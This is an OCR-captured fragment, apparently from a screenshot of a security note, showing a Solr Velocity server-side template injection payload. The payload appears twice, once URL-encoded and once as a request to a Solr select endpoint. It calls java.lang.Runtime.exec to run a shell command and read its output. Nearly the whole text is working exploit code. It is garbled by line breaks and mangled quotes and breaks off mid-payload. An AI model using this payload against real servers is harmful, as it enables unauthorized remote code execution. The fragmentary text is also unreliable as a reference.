
java.lang.Character%27))+%23set($str=$x.class.forName(%
27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(
%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStrea
m())+%23foreach($i+in+
[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%
23end
**ssit**
http://www.0-sec.org:8983/solr/atom/select?
q=1&&wt=velocity&v.template=custom&v.template.custom=
#set($x=”) #set($rt=$x.class.forName(‘java.lang.Runtime’))
#set($chr=$x.class.forName(‘java.lang.Character’))
#set($str=$x.class.forName(‘java.lang.String’))
#set($ex=$rt.getRuntime().exec(‘id’)) $ex.waitFor()
#set($out=$ex.getInputStream()) #foreach($i in